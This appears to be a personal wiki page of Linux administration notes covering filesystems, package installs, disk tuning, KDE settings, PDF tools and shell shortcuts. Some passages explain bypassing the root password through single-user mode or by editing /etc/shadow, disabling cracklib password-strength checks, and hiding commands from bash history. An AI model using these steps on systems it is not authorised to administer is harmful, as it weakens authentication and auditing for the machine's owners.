Linux/Notes
Linux
- Short answer - Linux is a kernel.
- Strictly speaking, Linux is nothing but the Linux kernel. However, term Linux is used to describe Linux as an an operating system. The term Linux distribution is used to refer to the various operating systems built on top of the Linux Kernel.
Switch to Linux
Switch to Linux - Humor
Local Copy: \\data\archive\Documents\Technical\SwitchtoLinux\switchtolinux.html saved 3/21/2003
Why Linux is Better
- Forget about viruses.
- Is your system unstable?
- Linux protects your computer.
- Don't pay $300 for your operating system.
- Freedom!
- When the system has installed, why would you still need to install stuff?
- Forget about drivers.
- Update all your software with a single click.
- Why copy software illegally if you can get it for free?
- Need new software? Don't bother searching the web, Linux gets it for you.
- Jump into the next generation of desktops.
- Does your digital life seem fragmented?
- Choose what your desktop looks like.
- Why does your Windows get slower day after day?
- Do something for the environment.
- No back doors in your software.
- Enjoy free and unlimited support.
- Too many windows? Use workspaces.
- Don't wait years for bugs to be solved; report and track them down.
- Are you tired of restarting your computer all the time?
- Let your old computer have a second life.
- Play hundreds of games for free.
- Help other countries, and your own.
- Use MSN, AIM, ICQ, Jabber, with a single program.
- Get a great music player.
- Keep an eye on the weather.
The few cases where you should stick to Windows (for now):
- There is proprietary software you can't live without
- You're a hardcore gamer
- You work in the book/printing industry
- Your hardware is not yet supported
Filesystem Hierarchy Standard
Directory Description bin Essential command binaries boot Static files of the boot loader dev Device files etc Host-specific system configuration lib Essential shared libraries and kernel modules media Mount point for removeable media mnt Mount point for mounting a filesystem temporarily opt Add-on application software packages sbin Essential system binaries srv Data for services provided by this system tmp Temporary files usr Secondary hierarchy var Variable data
Mount ISO
Mount ISO:
mount -o loop disk1.iso /mnt/disk
Reference: How to: Mount an ISO image under Linux
Build ISO
See ISO#mkisofs
Linux Installation Notes
Fedora Core 4 Linux Installation Notes
http://www.stanton-finley.net/fedora_core_4_installation_notes.html#nVidia
Fedora Core 2 Linux Installation Notes
http://stanton-finley.net/fedora_core_3_installation_notes.html
MP3 on Fedora Core 5
Personal Fedora Core 4 Installation Guide - mp3 player
http://www.mjmwired.net/resources/mjm-fedora-fc5.html#xmmsl
xmms-mp3 RPM
http://ftp.freshrpms.net/pub/freshrpms/fedora/linux/5/xmms-mp
http://bordeaux.freshrpms.net/rpm.html?id=1080
Flash MP3 and Firefox
Fedora Multimedia Installation HOWTO
I am using gnash instead of Adobe's flash because they do not have a 64bit edition.
[root@hal kenneth]# rpm -Uvh gstreamer-plugins-ugly-0.10.3-1.fc5.x86_64.rpm
warning: gstreamer-plugins-ugly-0.10.3-1.fc5.x86_64.rpm: Header V3 DSA signature: NOKEY, key ID e42d547b
error: Failed dependencies:
liba52.so.0()(64bit) is needed by gstreamer-plugins-ugly-0.10.3-1.fc5.x86_64
libamrnb.so.0()(64bit) is needed by gstreamer-plugins-ugly-0.10.3-1.fc5.x86_64
libdvdread.so.3()(64bit) is needed by gstreamer-plugins-ugly-0.10.3-1.fc5.x86_64
libid3tag.so.0()(64bit) is needed by gstreamer-plugins-ugly-0.10.3-1.fc5.x86_64
libmad.so.0()(64bit) is needed by gstreamer-plugins-ugly-0.10.3-1.fc5.x86_64
libmp3lame.so.0()(64bit) is needed by gstreamer-plugins-ugly-0.10.3-1.fc5.x86_64
libmpeg2.so.0()(64bit) is needed by gstreamer-plugins-ugly-0.10.3-1.fc5.x86_64
libsidplay.so.1()(64bit) is needed by gstreamer-plugins-ugly-0.10.3-1.fc5.x86_64
I tried
[root@hal kenneth]# rpm -Uvh gstreamer-plugins-ugly-0.10.3-1.fc5.x86_64.rpm
but I still get the errors above.
http://bordeaux.freshrpms.net/rpm.html?id=1193
Getting started - http://freshrpms.net/packages/ Since Red Hat Linux 8.0, rpm handles package signature checking internally. This is why you should feed rpm the public keys used to sign the packages you want to install. This can be easily done by downloading the RPM-GPG-KEY-freshrpms file above then running : rpm --import RPM-GPG-KEY-freshrpms rpm --import /usr/share/doc/fedora-release-*/RPM-GPG-KEY-fedora The second line will import Red Hat's Fedora public key, which is recommended. This needs te be done as root of course, and after, you will also be able to install packages that have a valid gpg signature by simply double-clicking them from nautilus, the GNOME file manager (although I don't find that very intuitive). Using a dependency tool like apt or yum is definitely much more practical. To use yum or apt to install packages, the easiest is to upgrade to the pre-configured yum and apt packages which can be found from the links above and on ayo.freshrpms.net. Starting with Fedora Core 3, you will only need to install the freshrpms-release package to enable fetching freshrpms packages with yum.
Easy to do:
rpm -Uvh http://ftp.freshrpms.net/pub/freshrpms/fedora/linux/5/freshrpms-release/freshrpms-release-1.1-1.fc.noarch.rpm
No I was able to do
yum install ffmpeg
with no problems.
For the ultimate test visit The Viking Kittens or Ultimate Showdown of Ultimate Destiny. I was able to get the Viking Kittens video to play, but I did have to right click on the flash movie and click "Toggle Sound" 3 times before the sound would start playing. I was unable to get the Ultimate Showdown to play.
Linux Benchmarking
/proc
/proc/[PID] - Process Details
cat cmdline # command line as it would appear in 'ps aux' readlink cwd # cwd for process fd/* # open file handles
Linux Process Control
nice
see Linux/Tools#nice
Detaching Process
To start a command in the background:
<process> &
To background a running process:
<ctrl>+<z> bg [number] bg
To see a list of jobs for the current user:
jobs
To foreground a job
fg [number] fg
Linux Administration
- Linux NewBie Administration Guide
- Linux System Administration and Configuration
- Linux Shortcuts and Commands: Some administration commands
- Writing device drivers in Linux: A brief tutorial
- Developing GNOME Applications with Java
- Secure Linux/UNIX access with PuTTY and OpenSSH
Nagios
See Nagios
KDE Close Window on Top Right Corner Crash
The default behavior for the top right corner of a maximized window is to resize the window. When I "crash" into the top right corner, and click, I expect the window will close. Luckily this behavior can be enforced.
This behaviour is very simple to get,
Setting->control center->desktop->window behaviour->moving
and deselect allow moving and resizing of maximised windows.
Voila, the border disappears and scroll bars are at the limits of the screen.
"crashing" the pointer to the top-right corner of the screen
http://www.freebsdforums.org/forums/showthread.php?p=239909
I was able to get this working in KDE by doing the following:
1. Open Control Center 2. Select Desktop branch 3. Select Window Behavior branch 4. Select Moving tab 5. Deselected "Allow moving and resizing of maximized windows"
Now I can click the top right corner on a maximized window and it will close the application.
I should probably also post some of the other, maybe important details...
I am running KDE 3.5.1 with the Plastik theme.
When I had the "Allow moving and resizing of maximized windows" selected, I had a "resize" bar around my entire window, even in maximized mode. Once I had that fixed that I moved on to the buttons. To get the close, minimze, and maximize buttons to touch the edge of the window, I had to find a theme that was built with the buttons on the edge of the window. The "Plastik" theme was the theme that I found that had the buttons touching the edge of the window.
Now I can "crash" my mouse into the top right corner to close the window.
The other nice thing about this theme is the scroll bar is also placed on the edge of the window, so I can crash my mouse to the right side of the screen and scroll. I also have the top left, bottom left and bottom right corners working for me as well. ;-)
Hopefully this information will help you.
64bit Linux
What you should (and shouldn't) expect from 64-bit Linux [1]
Determine Architecture
The best method appears to be to look for the "lm" flag from the output of /proc/cpuinfo.
How to determine the Linux architecture (64bit or 32bit)
$ uname -a $ uname -m $ getconf LONG_BIT $ cat /proc/cpuinfo
How do I determine if the hardware of linux server is 32-bit or 64-bit [2]
"The only sure way to know if you have a 64-bit ready hardware (possibly running a 32-bit Linux OS version) is to check the processor model in /proc/cpuinfo.
If it says "Itanium", the hardware is 64bit-only.
If your processor is Athlon 64 (Opteron) or one of the new Xeons, your hardware is capable of running in either 32- or 64-bit mode, and the "uname" or "getconf" methods will tell you which it is currently running.
Anything else on a typical PC hardware is 32bit only." [3]
Another suggestion is to use the Hardware Lister (lshw). This program spits out much hardware detail, but didn't show 32 vs 64 any better than anything else. [4]
PLUG 64bit Response
My research request to the PLUG list.
"clflush size" seems to indicate if the processor is 64bit. [5] [6]
The "lm" flag (Long Mode) appears to even be a better method. [7]
$ cat /proc/cpuinfo | grep lm
flags : fpu vme de pse tsc msr pae mce cx8 apic mtrr pge mca cmov pat pse36 clflush mmx fxsr sse sse2 ht
syscall nx mmxext fxsr_opt lm 3dnowext 3dnow pni cx16 lahf_lm cmp_legacy svm cr8legacy ts fid vid ttp tm stc
nixCraft answer
How do I find out if my Linux server CPU can run a 64 bit kernel version (apps) or not?
cat /proc/cpuinfo
Look for lm (long mode) flag entry in above output. If you see lm flags then you will able to run 64 bit kernel and applications.
Linux Games
See Linux Games
Change 'ls' colors
Two lines from my ~/.bashrc
eval `dircolors ~/.dir_colors`
alias ls="ls --color=auto"
The command 'dircolors' takes its data from the file ~/.dir_colors and creates an environment variable LS_COLORS. The command 'ls --color' takes its colors from the environmental variable LS_COLORS.
So, write a suitable ~/.dir_colors file, and execute the command 'dircolors'. To get a starting file for editing, do this:
dircolors -p > ~/.dir_colors
The ~/.dir_colors file so created includes directions on coding the colors for different kinds of files.
See man dircolors.
CentOS Experience
http://en.wikipedia.org/wiki/CentOS http://en.wikipedia.org/wiki/Fedora_Core http://en.wikipedia.org/wiki/Red_Hat_Enterprise_Linux
The 'nail' package is not included with CentOS 5. Visiting the nail Source Forge project tells me that it is now included in the Heirloom mailx project. I ended up downloading the source code and compiling it, then renaming the 'mailx' binary to 'nail'.
Linux File System Structure
The LINUX File System Standard [10]
HDD DMA vs PIO modes
IDE HDs performance optimization via hdparm
To see drive details:
$ /sbin/hdparm -I /dev/hda
/dev/hda:
Model=DW CCA1300H0, FwRev=911.E922, SerialNo=DWW-2T27
Config={ HardSect NotMFM HdSw>15uSec SpinMotCtl Fixed DTR>5Mbs FmtGapReq }
RawCHS=2100/16/63, TrkSize=57600, SectSize=600, ECCbytes=4
BuffType=3(DualPortCache), BuffSize=128kB, MaxMultSect=16, MultSect=16
DblWordIO=no, maxPIO=1(medium), DMA=yes, maxDMA=2(fast)
CurCHS=2100/16/63, CurSects=2116800, LBA=yes, LBAsects=2116800
tDMA={min:150,rec:150}, DMA modes: sword0 mword0 mword1
IORDY=on/off, tPIO={min:380,w/IORDY:180}, PIO modes: mode3
To see current drive settings:
$ /sbin/hdparm -v /dev/hda /dev/hda: multcount = 0 (off) I/O support = 0 (default 16-bit) unmaskirq = 0 (off) using_dma = 0 (off) keepsettings = 0 (off) nowerr = 0 (off) readonly = 0 (off) readahead = 8 (on) geometry = 525/64/63, sectors = 2116800, start = 0
A quick NON-DESTRUCTIVE (ie. this won't hurt any of your data, etc) benchmark of your HD:
$ /sbin/hdparm -t -T /dev/hda
/dev/hda:
Timing buffer-cache reads: 32 MB in 1.82 seconds =17.58 MB/sec
Timing buffered disk reads: 16 MB in 7.27 seconds = 2.20 MB/sec
On some systems you can get the following report:
$ cat /proc/ide/amd74xx ----------AMD BusMastering IDE Configuration---------------- Driver Version: 2.13 South Bridge: 0000:00:06.0 Revision: IDE 0xf2 Highest DMA rate: UDMA133 BM-DMA base: 0xf000 PCI clock: 33.3MHz -----------------------Primary IDE-------Secondary IDE------ Prefetch Buffer: yes yes Post Write Buffer: yes yes Enabled: yes yes Simplex only: no no Cable Type: 80w 80w -------------------drive0----drive1----drive2----drive3----- Transfer Mode: UDMA UDMA UDMA UDMA Address Setup: 30ns 30ns 30ns 30ns Cmd Active: 90ns 90ns 90ns 90ns Cmd Recovery: 30ns 30ns 30ns 30ns Data Active: 90ns 90ns 90ns 90ns Data Recovery: 30ns 30ns 30ns 30ns Cycle Time: 20ns 60ns 20ns 20ns Transfer Rate: 99.9MB/s 33.3MB/s 99.9MB/s 99.9MB/s
Disk Layout
The disk is written from the outside to the center:
"The beginning of the drive is physically located on the outer portion of the cylinder, so the read/write head can cover much more ground per revolution." [11]
[Image: ]
]
Other References
- Am I really using DMA?
- What is Ultra-DMA and why do I want it?
- Introducing IDE
- ATA Specs (LOTS OF DETAILS!)
- System Tuning Info for Linux Servers
- Linux Power Tuning
- Tips on X Servers, Modems, and Optimizing Your Hard Drive
- Securing and Optimizing Linux
MD Notes
An MD device that went too far
Colors on the CLI
Edit the profile file vi /etc/profile and add the following lines:
# Enable Colour ls
eval `dircolors /etc/DIR_COLORS -b`
export LS_OPTIONS='-s -F -T 0 --color=yes'
Edit the bashrc file vi /etc/bashrc and add the line:
alias ls='ls --color=auto'
Temperature
Mac OSX Linux Desktop
Swap Space
See Linux/Swap
Password Generators
Screen
See Screen
Hacker Emblem
<a href='http://www.catb.org/hacker-emblem/'></a>
What is the Game of Life? (includes a Java Game of Life applet)
Diff and Patch
see diff
see patch
ethtool
See ethtool
Boot to Single User (Maintenance) Mode
- Password Recovery
- Root Password Reset
- Single User Mode
- Maintenance Mode
"You may be able to boot single-user mode directly. If your system boots, but does not allow you to log in when it has completed booting, try single-user mode."
Grub
Lost Root Password. Now What?: This will boot you into runlevel 1:
- boot to the Grub boot menu
- edit the boot line item with 'e'
- edit the kernel line item with 'e'
- append " 1" to the end of the line
- press 'b' to boot with the modified line item
Red Hat Linux 7.3: Rescue Mode:
If you are using GRUB, use the following steps to boot into single-user mode:
- If you have a GRUB password configured, type p and enter the password.
- Select Red Hat Linux with the version of the kernel that you wish to boot and type e for edit. You will be presented with a list of items in the configuration file for the title you just selected.
- Select the line that starts with kernel and type e to edit the line.
- Go to the end of the line and type single as a separate word (press the [Spacebar] and then type single). Press [Enter] to exit edit mode.
- Back at the GRUB screen, type b to boot into single user mode.
Lilo
Red Hat Linux 7.3: Rescue Mode:
If you are using LILO, specify one of these options at the LILO boot prompt (if you are using the graphical LILO, you must press [Ctrl]-[x] to exit the graphical screen and go to the boot: prompt):
boot: linux single boot: linux emergency
"In emergency mode, you are booted into the most minimal environment possible. The root filesystem will be mounted read-only and almost nothing will be set up. The main advantage of emergency mode over linux single is that your init files are not loaded. If init is corrupted or not working, you can still mount filesystems to recover data that could be lost during a re-installation."
- "If it's LILO, just type "linux single" and that should do it"
- mount -o remount,rw /
- or possibly: mount -o remount,rw /dev/sda2
- If you can do this, just type "passwd" once you are in and change it to whatever you like.
- Or just edit /etc/shadow to remove the password field: move to just beyond the first ":" and remove everything up to the next ":"
"Another trick is to add "init=/bin/bash" (LILO "linux init=/bin/bash" or add it to the Grub "kernel" line). This will dump you to a bash prompt much earlier than single user mode, and a lot less has been initialized, mounted, etc. You'll definitely need the "-o remount,rw" here. Also note that other filesystems aren't mounted at all, so you may need to mount them manually if you need them. Look in /etc/fstab for the device names."
Other References
- Resetting a Forgotten Root Password
- Includes several methods, and also how to password protect single user mode
- How to Reset forgotten Root passwords
- Includes several methods, and also how to password protect single user mode
- Root Password Recovery Fedora (RedHat)
rsync
see rsync
Compiling the Linux Kernel
See Kernel
Linux Boot Process
LVM
LVM is the Logical Volume Manager.
See LVM
Tip on Taking Screenshots
This tip comes from Girish in Chennai, India:
Taking screenshots on your Linux desktop is one of the most powerful techniques that can come in handy on a rainy day. The simplest way to achieve this end is typing this:
$ xwd -out /tmp/shot.xwd
And then select the window you want to "photograph" with your mouse pointer. If you wish to capture the root window:
$ xwd -root -out /tmp/rootwin.xwd
Typically you would invoke xwd from a different virtual desktop and use the keyboard to switch to the desktop in which the target window lies. This is to avoid overlapping windows occluding the target window. Once you obtain the dump, convert will help you convert to the format of choice.
$ convert /tmp/shot.xwd ~/shots/xterm.png
or
$ convert /tmp/shot.xwd ~/shots/xterm.jpg
(Found: Linux Journal Weekly News Notes -- August 29, 2007)
iptraf
Default Settings:
Reverse DNS lookups: Off Service names: Off Promiscuous: Off Color: On Logging: Off Activity mode: kbits/s MAC addresses: Off TCP timeout: 15 mins Log interval: 60 mins Update interval: 0 secs Closed/idle persist: 0 mins
Defenestrate
See defenestrate
Expect
See Expect
Out of Memory
- includes several troubleshooting tips.
- Includes example code to show how to force out of memory, to see effect
Password and Login Policies
Login policies
The old method would be to use the /etc/login.defs file. PAM has taken over much of this responsibility, and may override options. The 'login.defs' will still be used (by the pam_limits module), but it will have to pass the craclib module first.
According to this article:
"PAM is the Password Authentication Module, it is a way for lots of programs to delegate what used to be done by reading /etc/passwd and calling crypt."
Here's (more or less, from a high level) how PAM works:
- Program X requests that PAM authenticate a password
- PAM checks whether X is registered as a password service (in /etc/pam.d) and has a config file associated with it
- PAM loads each of the modules specified in /etc/pam.d/X from /lib/security, and pipes the password through them in turn.
We change the "required" for cracklib to an "optional", and we still run through crack, we still get a warning about password length, but the system accepts it. Right? Wrong! Cracklib is one of those modules with an unusual behavior - it asks you for your password twice, but it only asks the second time if you pass the crack test the first time. You will need to add similar parameters to cracklib as those seen in login.defs.
Disable check for password based on dictionary word
Error when changing password:
BAD PASSWORD: it is based on a dictionary word
Dictionary checking is done by the PAM cracklib library (pam_cracklib.so). [12]
Look in /etc/pam.d/*. There should be a line like: password required pam_cracklib.so retry=3 minlen=6 difok=3 which does the dictionary word checking stuff.
You can always use the root user to force any password on any user, good or bad.
I have attempted to remove the cracklib lines from the pam.d files, but I have been unsuccessful in having the password change work afterwards.
Unless you want to modify the source code for the cracklib library, it is easier to just use an empty dictionary. This can be accomplished by generating a new dictionary file in a new location, or overwriting the default dictionary (/usr/) 'man pam_cracklib' reports that you can use the parameter 'dictpath=/path/to/dict' to specify the location of the new dictionary file. To generate a new dictionary you can use 'create-cracklib-dict' which is just a script that calls 'cracklib-format $* | cracklib-packer'. 'cracklib-packer --help' reports the default dictionary location is '/usr/share/cracklib/pw_dict' (do not run cracklib-packer without the --help paremeter or it will overwrite your dictionary). Generating an empty dictionary will not work, there needs to be at least one word in the dictionary.
To generate an almost empty dictionary, overwriting the default dictionary:
echo "test" > /tmp/dict create-cracklib-dict /tmp/dict
To generate an almost empty dictionary, saved to another location:
mkdir /dict echo "test" > /tmp/dict cracklib-format /tmp/dict | cracklib-packer /dict/custom-dict vi /etc/pam.d/system-auth password requisite pam_cracklib.so try_first_pass retry=3 dictpath=/dict/custom-dict
Bash Keyboard Shortcuts
Linux keyboard shortcuts you should know about » Pio’s Blog (Includes key images)
# Console/Terminal: Ctrl + Alt + Delete = Reboot computer Alt + F1...Fn = Switch to nth console Shift + Page Up/Page Down = Scroll console buffer Ctrl + L = Clear Screen Ctrl + C or Ctrl + \ = Kill current task Ctrl + D = Send EOF (End of File) Ctrl + Z = Pause process (use gb or fg with) # Bash & Command-Line Ctrl + A = Move cursor to beginning of line Ctrl + E = Move cursor to end of line Ctrl + K = Clear from cursor to end of line Ctrl + U = Clear from cursor to beginning of line Ctrl + W = Clear words to the left Ctrl + Y = Paste in items removed by Ctrl + K,U,W Tab = Command line auto completion Ctrl + R = Incremental search of command history Press Ctrl + R again to cycle through history
Bash Shell Keyboard Shortcuts ( Default Command Shell for Ubuntu)
Ctrl + H = Same as backspace Alt + F = Move cursor forward one word on the current line Alt + B = Move cursor backward one word on the current line
- GNU Readline is the library used to make advanced command-line wizardry convenient and conistent across a multitude of command-line applications. These programs include bash, bc, ftp, gnuplot, gpg, ksh, mysql, psql, python, smbclient, xmllint and zsh.
Ctrl + x + x = Jump to beginning Do it again to jump back to position Ctrl + p or (up arrow) = move back one in history Ctrl + n or (down arrow) = move forward one in history Ctrl + _ = undo edits in command line
Other Shortcut Pages
- Bash Shell Keyboard Shortcuts For Linux Users
- Command Line Keyboard Shortcuts for Mac OS X
- Keyboard Shortcuts for Bash ( Command Shell for Ubuntu, Debian, Suse, Redhat, Linux, etc)
Tips and Tricks
Master the Linux bash command line with these 10 shortcuts
- Recall history with Ctrl+R
- Alias commands
- Tab auto complete
- CDPATH for quick cd usage
- Calculations "echo $((16/2))" => "8"
- Shell prompt "PS1='\u@\h:\w \@> ' ; export PS1"
B2V Guide to VMware ESX Server 2.x
- Includes all sorts of tidbits of Linux information (along with VMware stuff)
Bash History
- Ctrl + R = Incremental search of command history
- Press Ctrl + R again to cycle through history
No logging commands to bash history:
-------- Original Message -------- Subject: Re: [sllug-members]: Non-root users and BASH shell history Date: Mon, 20 Apr 2009 10:51:08 -0600 From: Erik Falor <ewfalor@gmail.com> To: Salt Lake Linux Users Group Discussions <sllug-members@sllug.org> Add the value 'ignorespace' to your $HISTCONTROL variable. It causes bash to not log commandlines which begin with a space. Then, it's just a matter of getting into the habit of hitting the spacebar before entering sensitive commands. -- Erik Falor
Sudo
See Sudo
su
Usage
su - <user> su -c "<command>"
sorry, you must have a tty to run sudo
sorry, you must have a tty to run sudo
Problem:I received this error when attempting to use a PHP script for some systems administration tasks.
sorry, you must have a tty to run sudo
Fix: You have to edit your sudo configuration.
1. Run visudo or edit /etc/sudoers 2. Comment out "Defaults requiretty"
syslog
See syslog
Linux Defragmentation
ShakE
- "Shake is a defragmenter that runs in userspace, without the need of patching the kernel and while the system is used (for now, on GNU/Linux only)."
shake [dir]
shake --pretend --verbose --verbose my_dir, alias shake -pvv my_dir.
--old 0 --bigsize 0
mount -o remount,user_xattr /[mount]
notes
Defragmenting Linux EXT3 Filesystems Using Shake And Defrag ~ Web Upd8:
How to check the fragmentation level in Linux. See fragmentation:
$ fsck -nvf /dev/hda1
...
1554 non-contiguous files (79.5%)
0 non-contiguous directories (0.0%)
...
Shake is a defragmenter that runs in userspace, without the need of patching the kernel and while the system is used (for now, on GNU/Linux only).
find -iname '*.mp3' | sort | shake
ext3 - Wikipedia - Disadvantages - Defragmentation:
- "There is no online ext3 defragmentation tool that works on the filesystem level. An offline ext2 defragmenter, e2defrag, exists but requires that the ext3 filesystem be converted back to ext2 first. But depending on the feature bits turned on in the filesystem, e2defrag may destroy data; it does not know how to treat many of the newer ext3 features.[14]
- There are userspace defragmentation tools like Shake[15] and defrag.[16][17] Shake works by allocating space for the whole file as one operation, which will generally cause the allocator to find contiguous disk space. It also tries to write files used at the same time next to each other. Defrag works by copying each file over itself. However they only work if the filesystem is reasonably empty. A true defragmentation tool does not exist for ext3.[18]
- That being said, as the Linux System Administrator Guide states, "Modern Linux filesystem(s) keep fragmentation at a minimum by keeping all blocks in a file close together, even if they can't be stored in consecutive sectors. Some filesystems, like ext3, effectively allocate the free block that is nearest to other blocks in a file. Therefore it is not necessary to worry about fragmentation in a Linux system."[19]
- While ext3 is more resistant to file fragmentation than the FAT filesystem, nonetheless ext3 filesystems can get fragmented over time or on specific usage patterns, like slowly-writing large files.[20][21] Consequently the successor to the ext3 filesystem, ext4, includes a filesystem defragmentation utility and support for extents (contiguous file regions)."
Why Linux is Better - Does your digital life seem fragmented:
- "If you already know what fragmentation is, and are already used to defragmenting your disk every month or so, here is the short version : Linux doesn't need defragmenting.
Now imagine your hard disk is a huge file cabinet, with millions of drawers (thanks to Roberto Di Cosmo for this comparison). Each drawer can only contain a fixed amount of data. Therefore, files that are larger than what such a drawer can contain need to be split up. Some files are so large that they need thousands of drawers. And of course, accessing these files is much easier when the drawers they occupy are close to one another in the file cabinet.
Now imagine you're the owner of this file cabinet, but you don't have time to take care of it, and you want to hire someone to take care of it for you. Two people come for the job, a woman and a man.
- The man has the following strategy : he just empties the drawers when a file is removed, splits up any new file into smaller pieces the size of a drawer, and randomly stuffs each piece into the first available empty drawer. When you mention that this makes it rather difficult to find all the pieces of a particular file, the response is that a dozen boys must be hired every weekend to put the chest back in order.
- The woman has a different technique : she keeps track, on a piece of paper, of contiguous empty drawers. When a new file arrives, she searches this list for a sufficiently long row of empty drawers, and this is where the file is placed. In this way, provided there is enough activity, the file cabinet is always tidy.
Without a doubt, you should hire the woman (you should have known it, women are much better organized :) ). Well, Windows uses the first method ; Linux uses the second one. The more you use Windows, the slower it is to access files ; the more you use Linux, the faster it is. The choice is up to you!"
File Systems - ext3, ext4 reiser, xfs, jfs
- Comparision of ext3, reiser, xfs, jfs
- Convert ext3 to ext4
SELinux
See SELinux
noatime
/etc/fstab examples:
/dev/sda7 /chroot ext2 defaults,noatime 1 2 /dev/hda1 /boot ext2 noauto,noatime 1 2
Mounting manually
mount -o noatime,remount,rw /dev/hda3
References:
- http://www.faqs.org/docs/securing/chap6sec73.html
- http://linuxreviews.org/sysadmin/filesystems/
- http://feedblog.org/2006/08/18/changing-linux-mount-options-at-runtime-noatime/
Headless OpenOffice
OpenOffice Installation Instructions for Linux
- "...we need to configure and run OpenOffice w/o manual intervention, so we need to run OpenOffice in headless mode, that is, a virtual graphics environment. A lightweight but fast virtual framebuffer X11 server provides all the necessary graphical resources that a Openoffice needs, but without the complexities full interactive desktop system would have."
using openoffice headless ( macro, shell, php )
- "a very simple script to run openoffice headless."
xvfb-run -a /usr/bin/openoffice -invisible "macro:///Library.module1.go($1)"
Open Office
Configure, Change or Set OpenOffice.org to Default Save Files in Microsoft Office Formats
OpenOffice large PDF exported files
Two things control PDF size and bloat:
- is the graphics in it (an embedded graphic has to be rasterized, at at least 300 dpi if not 6, and it can push files sizes into the MB very quick
- The fonts in the system will govern the size of text files. If you think this a Linux-only problem, then you have to look at the font rasterization algorithms embedded in the font files -- it could be that they are being rasterized at 600 dpi rather than 300 dpi, hence a 4X file size inflation over a different OS where the raster is only at 300 dpi.
$ pdffonts tmp/Macro_security_settings_oo.pdf name type emb sub uni object ID ------------------------------------ ------------ --- --- --- --------- NimbusSansL-Bold Type 1 yes no yes 24 0 CAAAAA+Albany-Bold TrueType yes yes yes 9 0 NimbusSansL-Regu Type 1 yes no yes 14 0 NimbusSanL-ReguItal Type 1 yes no yes 19 0
The command 'pdffonts' will list any fonts used by a PDF, and whether they are embedded or a subset (embedding only characters needed).
Ways that have worked for me:
- Convert pdf to ps, and back again:
pdf2ps <file>.pdf <file>.ps ps2pdf <file>.ps <file>.pdf
- Change the default font to a non embedding font by changing the default template in Calc.
PDF Compression:
- OpenOffice 1.1.4 (Linux) creates huge PDF files
- "...compresses the PDF files which isn't done on Linux. Don't ask me why. But analyzing the source code of OOo I found that there is a compression option. It seems to be disabled while compiling OOo for Linux."
- "I tried printing from OO to a PS file and then used:"
ps2pdf -dUseFlateCompression=true test.ps
Change default font in OpenOffice (Calc)
OOo Calc: setting default font
- Modify template
- Set template as default
Setting the default font in Calc, Impress, or Draw
VNC Server and Xvfb
Error:
vncserver: couldn't find "xauth" on your PATH.
vncserver: couldn't find "xauth" on your PATH.:
- Gave me the idea that I just need to install the xauth package.
Install:
yum install ghostscript poppler-utils pdftk ImageMagick
-
Convert JPGs to PDF: (using ImageMagick) [13] [14]
convert *.jpg pictures.pdf convert page1.jpg page2.jpg +compress file.pdf convert `ls -1v` file.pdf convert -page A4 -compress A4 *.png CH00.pdf convert a.png b.png -compress jpeg -resize 1240x1753 -units PixelsPerInch -density 150x150 multipage.pdf
convert a.png b.png -compress jpeg -resize 1240x1753 \
-extent 1240x1753 -gravity center \
-units PixelsPerInch -density 150x150 multipage.pdf
convert in.jpg -resize 1240x1750 -background black -compose Copy\
-gravity center -extent 1240x1750\
-units PixelsPerInch -density 150 out.pdf
convert in.jpg -units PixelsPerInch -set density '%[fx:w/8.27]'\
-repage a4 out.pdf
Set density attributes (but does not reduce actual image sizes!)
convert -page 2400x2400 -density 300 *.jpg out.pdf # 8in x 8in @ 300dpi
Reduce image quality and set density attribute:
convert -resize 400x400 -page 400x400 -density 100 *.jpg out.pdf # 4in x 4in @ 100dpi (low res)
-
Convert PostScript to PDF:
#ps2pdf links to ps2pdf12 ps2pdf input.ps ps2pdf input.ps output.ps ps2pdf12 input.ps output.ps ps2pdf13 input.ps output.ps ps2pdf14 input.ps output.ps
Optimize PDF:
pdfopt input.pdf output.pdf
Standard Thirteen PDF Fonts (generally don't embed) [15]
*Symbol *Times (plus four variants) *Helvetica (plus four variants) *Courier (plus four variants)
List Fonts in PDF:
pdffonts input.pdf
References: Creating PDFs
---
Merge multiple PDFs:
yum install pdfmerge # rpmforge
Usage:
Syntax: pdfmerge file1.pdf file2.pdf... fileN.pdf outfile.pdf
Has some issues: [16] ---
pdftk - PDF Tool Kit
Better Merge
pdftk in1.pdf in2.pdf cat output out1.pdf
pdftk description:
If PDF is electronic paper, then pdftk is an electronic
: staple-remover, hole-punch, binder, secret-decoder-ring, and
: X-Ray-glasses. Pdftk is a simple tool for doing everyday things
: with PDF documents. Keep one in the top drawer of your desktop and
: use it to:
:
: * Merge PDF Documents
: * Split PDF Pages into a New Document
: * Decrypt Input as Necessary (Password Required)
: * Encrypt Output as Desired
: * Burst a PDF Document into Single Pages
: * Report on PDF Metrics, including Metadata and Bookmarks
: * Uncompress and Re-Compress Page Streams
: * Repair Corrupted PDF (Where Possible)
Bandwidth Throttling
IO Throttling
Throttle rsync
Throttle rsync with: [17]
ionice /usr/bin/rsync --progress [SRC] [DEST]
Or something like this: (bwlimit in kbps)
rsync --delete --numeric-ids --relative --delete-excluded --bwlimit=10000 [SRC] [DEST]
User Administration
Add User:
Delete User:
Lock User:
usermod -L <user>
tcpdump
See tcpdump
nmap
See nmap
beep
Installation
wget http://www.johnath.com/beep/beep.c gcc beep.c -o beep
Usage:
./beep -l <length> -f <frequency> ./beep -l 75 -f 500
Example:
>>> If through system speaker, there is a utility called "beep" >>> (http://www.johnath.com/beep/) >>> You can put it at the end of rc.sysinit (or just call it last in >>> whatever way you see fit) and not only beep, but play tunes. Only >>> limited by your imagination. > Here is the startup sound from ipcop for an example. > > # Send nice startup beep now > /usr/bin/beep -l 75 -f 500 > /usr/bin/beep -l 75 -f 1000 > /usr/bin/beep -l 75 -f 2000 > /usr/bin/beep -l 75 -f 3000 > > And on shutdown it does it reversed. > > # Send nice shutdown beep now > /usr/bin/beep -l 75 -f 3000 > /usr/bin/beep -l 75 -f 2000 > /usr/bin/beep -l 75 -f 1000 > /usr/bin/beep -l 75 -f 500
256 color mode of xterm ANSI
a small bash script which prints a table of escape sequences: colortable16.sh:
#!/bin/bash
# prints a color table of 8bg * 8fg * 2 states (regular/bold)
echo
echo Table for 16-color terminal escape sequences.
echo Replace ESC with \\033 in bash.
echo
